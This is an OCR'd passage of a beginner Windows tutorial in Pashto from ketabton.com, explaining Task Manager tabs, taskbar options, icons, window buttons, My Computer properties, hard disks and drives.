

{5} show the desktop.

په دې اپشن چې تاسو کلیک وکړي نو ستاسو به ډیسکټاپ پرده راشي





(c) ketabton.com: The Digital Library

{7} Start task manager.

د کاري مدير تاسو ته هغه پروګرامونه، پروسې، او خدمات ښيي چې دا مهال ستاسو په کمپيوټر کې روان دي. تاسو کولی شئ د ټاسک مدير وکاروئ د خپل کمپيوټر فعاليت وڅارئ يا يو داسې برنامه بنده کړئ چې ځواب نه وي،خه هرکله چې تاسو په دې اپشن باندې کلېک وکړئ نو ستاسو به بله صفحه خلاصه شي چې په لاندې ډول دي

{7-1}Application.

په کاري مدير کې د غوښتنليک يا کاريالي د برنامو ليست ښيي چې اوس مهال روان دي،که چيرته تاسو په هراپلکېشېن يا کاريالي باندې کلېک وکړئ نو بيا په لاندې(ايند ټاسک) باندې کلېک وکړئ نو اپلکېشېن به کار نه کوي ستاسو په کمپيوټر کې

{7-1-1}End task.

که چيرته تاسو په هراپلکېشېن يا کاريالي باندې کلېک وکړئ نو بيا په لاندې(ايند ټاسک) باندې کلېک وکړئ نو هغه اپلکېشېن به کار نه کوي ستاسو په کمپيوټر کې

{7-1-2}New task.

که چيرته تاسو په دې اپشن باندې کلېک وکړئ نو ستاسو کولاي شي چې کوم اپلکېشېن تاسو مخکې بند کړي وو يا نوي اپلکېشېن هم بيرته فعال کولي شي



(c) ketabton.com: The Digital Library

Start Task manager.

{7-2}Processes.

د پروسې سره په سیستم کې د ټولو روان پروسو لیست ښیي او دالته هم کولای شو چې پروګرامونو بند کړي په کمپیوټر کې او کله چې تاسو کمپیوټر کار سوست یا ډیله شو نو دا لته مونږ کولای شو کمپیوټر اضافه پروګرامونو یا اپلیکشني له دې ځایه بند کړو او بیا به (انډ پروسیس) اپشن ووهئ نو هغه پروګرام به بند شي خه باید دا ویندوز پروګرامونو بند نه کړو ځکه چې بیا کمپیوټر سیستم کار سمه توګه نه کوي

{7-2-1}End process.

هر کله چې تاسو پورته پروګرام انتخاب کړو نو بیا به په دې اپشن باندې کلیک وکړئ نو ستاسو په کمپیوټر کې به هغه پروګرام بند شي



Start Task manager.

{7-3}Services.

که تاسو غواړئ وڅیړئ چې ایا روان خدمت د یوې ځانګړې پروسې سره تړلی دی نو تاسو کولی شئ د خدماتو نوم باندې ښي کلیک وکړئ او د پروسې کماندې ته لاړ شئ غوره کړئ،د کاري مدیر به بیا د پروسې ټب ته لاړ شي او اړونده پروسه به روښانه کړي.د پروسې ته د تګ کارول دا اسانه کوي چې د پروسې په توګه پرمخ وړونکي خدمات وپیژني



(c) ketabton.com: The Digital Library

{7-4}Performance.

د فعالیت سیستم د فعالیت په اړه ټولیز احصایي ښیي، په ځانګړي توګه د(سپ پي یو) کارولو مجموعي مقدار او څومره حافظه کارول کیږي.او ګرافیک په شکل تاسو ته ښودل کیږي

{7-5}Networking.

شبکې یا نیټ ورکینک په دې اپشن کې مونږ ته د شبکې په کمپیوټر کې د هرې شبکې اډاپټرونو پورې اړوند احصایي ښیي. په ډیفالټ ډول د اډاپټر نوم ، د شبکې کارولو سلنه ، د لینک سرعت او د شبکې اډاپټر حالت د وروستي فعالیت چارټ سره ښودل شوي.[اډاپټ ونه واضع کول]د شبکې اډاپټر د کمپیوټر داخلي هارډویر برخه ده چې د بل کمپیوټر سره د شبکې له لارې د خبرو اترو لپاره کارول کیږي. دا یو کمپیوټر ته وړتیا ورکوي چې د بل کمپیوټر اتصال له (LAN) ، سرور یا هرې شبکې وسیله سره د سیمه ایزې شبکې لارې وصل شي

{7-6}User.

د کاروونکو ټول هغه کاروونکي ښیي چې دا مهال په کمپیوټر کې ناسته لري.په سرور کمپیوټرونو کې، ممکن د ټرمینل خدماتو په کارولو سره ډیری کاروونکي د کمپیوټر سره وصل وي.کاروونکي کولی شي له دې ټب څخه منحل یا لاګ آف کولای شو



{7-4}Performance



{7-5}Networking



{7-6}User

(c) ketabton.com: The Digital Library

{8} lock the Taskbar.

هر کله چې تاسو په دې اپشن باندې کلېک وکړئ نو ستاسو کولاي شي چې ټاسکبار پټه په خپله خوښه غټ ولې شي او هم کوچنۍ کولاي شي او ټاسکبار پټه دا ډیسکټاپ پرمخ هر ځاي ته وړلي شي او دا درس مونږ په(118) صفحه کي ولي دي

{9} Properties.

او دا درس مونږ په{118} صفحه کي ولي دي





(c) ketabton.com: The Digital Library

کمپیوټر کې استعمالونکي اصطلاح ګان.

Menu

مینو څه شی دی؟ مینو د انتخابونو یوه ټولګه ده چې د کمپیوټر غوښتنلیک کارونکي ته وړاندې کیږي ترڅو د معلوماتو موندلو یا فعالیت اجرا کولو کې مرسته وکړي او په هر مینو کې کماندونه یو ځای شو دي

Command.

په کمپیوټر کې، کماند د کمپیوټر پروګرام ته لارښوونه ده چې یو ځانګړي دنده ترسره کړي

Folder.

فولډر د ذخیره کولو ځای، یا کانټینر دی، چیرې چې ډیری فایلونه په ګروپونو کې ځای پرځای کیدی شي او کمپیوټر تنظیم کړي. یو فولډر کولی شي نور فولډرونه هم ولري. د ډیری کمپیوټر سافټویر غوښتنلیکونو لپاره، اوسنی کاري لارښود شتون لري

File

د کمپیوټر فایل د کمپیوټر ذخیره کولو وسیله کې د ډیټا ثبتولو لپاره د کمپیوټر سرچینه ده چې په ابتدایي ډول د دې فایل نوم لخوا پیژندل کیږي. لکه څنګه چې ټکي په کاغذ لیکل کیدی شي، نو د کمپیوټر فایل ته ډاټا لیکل کیدی شي

Folder 📁 vs files 🗄️.

فایل په کمپیوټر کې د عام ذخیره کولو واحد دی، او ټول پروګرامونه او معلومات په فایل کې "لیکل شوي" او د فایل څخه "لوستل" کیږي. یو فولډر یو یا څو فایلونه لري، او یو فولډر تر هغه وخته خالي وي چې ډک شي. یو فولډر کولی شي نور فولډرونه هم ولري، او په فولډر کې د فولډر ډیری کچې شتون لري



(c) ketabton.com: The Digital Library

کمپیوټر ځینې اصلاحات تعریف سره.

System icon, Application icon.

ایکنونه په دوه ډوله دي اول سیستم ایکن دوهم انستال ایکن
او په کمپیوټر کې ایکن په دوو لارو خلاص وو
اول په موس چپ سیاټ باندې دوځل کلیک کول په ایکن باندې
دویم په موس چپ سیاټ باندې یو ځل کلیک کولوسره په سر کې اوپن
باندې کلېک وکړئ او پروګرام به اوپن یا خلاص شي

System icon.

د سیستم ایکن یا شبیه: د سیستم عکسونه د سکرین په کیڼ اړخ کې ښودل کیږي. دا شبیه د نصبولو پرمهال د ویندوز لخوا په اوتومات ډول رامینځته کیږي. د ځینې سیستم آئیکون مثالونه زما کمپیوټر، ریسایکل بن، زما اسناد، انټرنیټ اکسپلورر او نور دي

Application icon.

د اپلیکیشن آئیکون — یا د اپلیکیشن لوګو — یو ځانګړی عکس دی چې د کارونکي وسیله کې د اپلیکیشن نمایندګي لپاره کارول کیږي. دا د اپل ستور او ګوګل پلی ستور کې د کاروونکو تعارفي لید سربیره د سمارټ فون په ترتیباتو او لټون بار کې هم ښکاري

All computer icons type.

{1} System icon {2} shurtcut icon {3} start button icon{4} Taskbar icon {5} Program, folder, document icon.





(c) ketabton.com: The Digital Library

Caption Button.

خه بلا دا چې کله تاسو یو پروګرام خلاص کړي په ښي سیاټ پورته پروګرام کې دري اپشنان لري چې دي ته کپشن وائي چې دا په ټولو پروګرامونو کې راځي، اول سر علامه:ته قلوز وایي چې دا باندې کلېک وکړئ دا پروګرام بند کوي،دویم یا منځني ته میک ځیمایم وایي چې دا پروګرام په بیکروند غټ وي او بیرته کوچنۍ کوي بیا هم په منځنۍ باندې کلېک کړه چې دي ته روستوډان وایي ،او دریمي ته مینې میم وایي چې دا پروګرام پټ کوي او ټاسکبار باندې ښي مثال لکه ویډیو اپلاي کړي وي غږ راځي خو ویډیو نه لیدل کیږي

Close, Maximize,manimize. ,

{1}Microsoft Windows, the minimize.

د مانیمایز تنۍ کړکۍ لنډوي او په ټاسک بار کې یې ځای په ځای کوي پداسې حال کې چې برنامه روانه ده خو داده یو پروګرام څخه بل پروګرام یعني دواړه څارولو لپاره کارول کیږي

{2}Microsoft Windows, the Maximize.

د کړکۍ د پروګرام یا ویندو لوی کول ستاسو د ټول سکرین اندازه کولو لپاره د هغې لویولو ته اشاره کوي. مینو او اوزار بارونه پاتې دي، مګر د سرلیک بار ورک کیږي. په لازمي ډول تاسو غواړئ د کړکۍ لخوا کارول شوي ځای اعظمي کړئ

{3}Microsoft Windows, the close.

د غوښتنلیک یا اپلیکشن یا پروګرام کړکۍ بندولو لپاره،او شاټکټ

Keyboard typing:Alt+F4.



(c) ketabton.com: The Digital Library

Computer Window

window. noun. win·dow 'win-dō : an opening in a wall for letting in light or air. : windowpane.

کړکۍ په یو سیستم کې د کمپیوټر په سکرین کې د لید جلا ساحه ده چې د ګرافیکي کارن انټرفیس برخې په توګه د لید ډیری ساحې ته اجازه ورکوي ویندوز د ویندوز سیستم د یوې برخې په توګه د ویندوز مدیر لخوا اداره کیږي.او لومړي ځل لپاره په ایپل کمپنۍ له خوا استعمال په پروګرامونو کې



My computer icon right click. options.

ماي کمپیوټر سیستم ایکن،په دي کي تاسو کولاي شي چې کمپیوټر کې کوم پیل ونکي پروګرام یا ویندوز اوپرټن پروګرام معلوم کړو،او بله دا چې موږ په کمپیوټر کې څومره زیرمه شتون لري او څومره خالي او څومره ډکه ده،هر کله چې تاسو په ماي کمپیوټر ایکن باندې دا موس په زیره ښي سیاټ باندې یو ځل کلیک وکړي نو ستاسو به یو څو اپشنان ښکاره شي چې موږ اوس یوازې په اصل کي پوراپټیز وایي خو یو څو اپشنان هم وایو

{1} Open.

هر کله چي تاسو په دې اپشن باندې کلېک وکړئ نو ستاسو ماي کمپیوټر ایکن خلاص شي

(c) ketabton.com: The Digital Library

{2} Rename.

په دې اپشن باندې تاسو کولای شي چې د ډیسکټاپ پرمخ ماي کمپیوټر ایکن نوم چینج یا بدل کړي

(3) Properties.

د خپل کمپیوټر هارډویر مشخصاتو چیک کولو لپاره ، له ډیسټاپ څخه هغه عکس ومومئ چې "زما کمپیوټر" لیبل شوی په دې ښي کلیک وکړئ او ملکیتونه غوره کړئ. یوه کړکۍ باید ستاسو د کمپیوټر هارډویر مشخصاتو لنډیز څرګند کړي پشمول پروسیسر ، حافظه او د ویندوز نسخه یا کوم ویندوز استعمال په شمول د سیستم نور معلوماتمعلومات

{3-1} Properties/Windows edition information.

له دې اپشن څخه لاندې دي دا کمپیوټر عملیاتي سیستم یا اوپرټن سیستم ښي چې تاسو په کمپیوټر کې کوم عملیات سیستم فعاله ده زموږ خو حثنه هم ویندوز سیون دي ځکه مونږ دا وایي

{3-2} properties/system.

په دې اپشن لاندې ټول کمپیوټر سیستم معلومات درښي لکه ریم یا حافظه او پورسیسر یا کمپیوټر دماغ راځي،او کمپیوټر دا چا په نامه ثبت شوې،او کمپیوټر شرکت یا کمپني پیژندنه،اواو کمپیوټر ایډي نمبر هم راښیي او داسې نور معلومات درښي



(c) ketabton.com: The Digital Library

My computer icon open.

دکمپیوټر حافظه ، هغه وسیله چې د ډیټا یا پروګرامونو ذخیره کولو لپاره کارول کیږي (د لارښوونو لړۍ) په لنډمهاله یا دایمي توګه په بریښنایی ډیجیټل کمپیوټر کې د کارولو لپاره

هر کله چې تاسو مای کمپیوټر ایکن خلاص کړي نو ستاسو ټوله ډیټا یا معلومات په هارډیسک کې زیرمه شوي هغه که اډیو یا ویډیو یا لیکني په حیث یا ساپټویر په شکل زیرمه شوي دي

Hard Disk.

ذخیره کولو وسیله.هارډ ډیسک فلیټ سرکلر پلیټونه دي چې د المونیم یا شیشې څخه جوړ شوي او د مقناطیسي موادو سره پوښل شوي. د شخصي کمپیوټرونو هارډ ډیسکونه کولی شي د ټیرابایټ (ټریلیون بایټ) معلومات ذخیره کړي. معلومات د دوی په سطحو کې په متمرکز لاریو کې زیرمه شوي. یو کوچنی برقی مقناطیس ، چې د مقناطیسي سر په نوم یادیږي، د بائنری عدد لیکي(1 یا 0) د سپینګ ډیسک په مختلفو لارښوونو کې د وړو ځایونو مقناطیس کولو سره او د ځایونو د مقناطیسي کولو سمت معلومولو سره عددونه لوستل. د کمپیوټر هارډ ډرایو هغه وسیله ده چې ډیری هارډ ډیسکونه لري، د لوستلو / لیکلو سرونه، د ډیسکونو د حرکت کولو لپاره د ډرایو موټرو، او لږ مقدار سرکټري، ټول په فلزي قضیه کې تړل شوي ترڅو ډیسکونه د دوړو څخه خوندي کړي. پخپله ډیسکونو ته د راجع کولو سربیره ، د هارډ ډیسک اصطلاح هم د کمپیوټر داخلي ډیټا ذخیره کولو ته راجع کولو لپاره کارول کیږي

Hard Drive type.

{1}SSD{2}SCSI{3}SerialATA{4}ParallelATA{5}harddisk{6}NVMe.



(c) ketabton.com: The Digital Library

Drive{چلول}.

ډیسک ډرایو (ډرائیو) - د کمپیوټر وسیله چې د ډیسک څخه معلومات، ډاټا، فایلونه، پروګرامونه او نور ذخیره کوي او بیرته ترلاسه کوي. ډرایو اکثرا د دې لیک لخوا راجع کیږي (ستاسو د ډرایو لیک ممکن توپیر ولري)او یا کله چې مونږ هارډیسک تقسیم کړو یا بیلابیل فولډرونه جوړ کړو دا هر برخي ته یې ډرایو یا ډرایپ وایي لکه سي ډرایپ،ډي ډرایپ،ای ډرایپ،او دي ته موږ نومونه هم بدلولي شو او ډرایو یا ډرایپ دادي لپاره موږ جوړ وو چې زموږ معلومات په خپله خوښه څانګه یا فولډر یا ډرایپ کې وي او تاسو هر کله چې په ډرایو یا ډرایپ باندې دا موس ښي سیاټ باندې کلیک وکړي نو (رینایم) باندې کلېک وکړئ نو ستاسو کولای شي چې ډرایپ نوم چینج یا بدل کړي



